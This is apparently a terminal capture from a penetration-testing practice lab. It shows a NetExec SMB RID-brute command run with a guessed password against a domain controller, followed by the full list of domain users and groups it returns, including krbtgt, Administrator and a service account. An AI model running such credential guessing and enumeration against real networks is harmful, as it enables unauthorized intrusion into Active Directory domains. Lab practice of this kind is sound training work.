 root㉿kali)-[/home/ping_sniper/hsm/PJPT/martiniad
# nxc smb 10.1.253.173 -u m.price -p '*martini*' --rid-brute
SMB 10.1.253.173 445 DC01 [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:DRY.MARTINI.BARS) (signing:False) (SMBv1:None)
SMB 10.1.253.173 445 DC01 [+] DRY.MARTINI.BARS\m.price:*martini* (Guest)
SMB 10.1.253.173 445 DC01 498: DRY\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.1.253.173 445 DC01 500: DRY\Administrator (SidTypeUser)
SMB 10.1.253.173 445 DC01 501: DRY\Guest (SidTypeUser)
SMB 10.1.253.173 445 DC01 502: DRY\krbtgt (SidTypeUser)
SMB 10.1.253.173 445 DC01 512: DRY\Domain Admins (SidTypeGroup)
SMB 10.1.253.173 445 DC01 513: DRY\Domain Users (SidTypeGroup)
SMB 10.1.253.173 445 DC01 514: DRY\Domain Guests (SidTypeGroup)
SMB 10.1.253.173 445 DC01 515: DRY\Domain Computers (SidTypeGroup)
SMB 10.1.253.173 445 DC01 516: DRY\Domain Controllers (SidTypeGroup)
SMB 10.1.253.173 445 DC01 517: DRY\Cert Publishers (SidTypeAlias)
SMB 10.1.253.173 445 DC01 518: DRY\Schema Admins (SidTypeGroup)
SMB 10.1.253.173 445 DC01 519: DRY\Enterprise Admins (SidTypeGroup)
SMB 10.1.253.173 445 DC01 520: DRY\Group Policy Creator Owners (SidTypeGroup)
SMB 10.1.253.173 445 DC01 521: DRY\Read-only Domain Controllers (SidTypeGroup)
SMB 10.1.253.173 445 DC01 522: DRY\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.1.253.173 445 DC01 525: DRY\Protected Users (SidTypeGroup)
SMB 10.1.253.173 445 DC01 526: DRY\Key Admins (SidTypeGroup)
SMB 10.1.253.173 445 DC01 527: DRY\Enterprise Key Admins (SidTypeGroup)
SMB 10.1.253.173 445 DC01 528: DRY\Forest Trust Accounts (SidTypeGroup)
SMB 10.1.253.173 445 DC01 529: DRY\External Trust Accounts (SidTypeGroup)
SMB 10.1.253.173 445 DC01 553: DRY\RAS and IAS Servers (SidTypeAlias)
SMB 10.1.253.173 445 DC01 571: DRY\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.1.253.173 445 DC01 572: DRY\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.1.253.173 445 DC01 1000: DRY\DC01$ (SidTypeUser)
SMB 10.1.253.173 445 DC01 1101: DRY\DnsAdmins (SidTypeAlias)
SMB 10.1.253.173 445 DC01 1102: DRY\DnsUpdateProxy (SidTypeGroup)
SMB 10.1.253.173 445 DC01 1104: DRY\mprice (SidTypeUser)
SMB 10.1.253.173 445 DC01 1105: DRY\athena.t0 (SidTypeUser)
SMB 10.1.253.173 445 DC01 1106: DRY\ATHENA_SVC (SidTypeUser)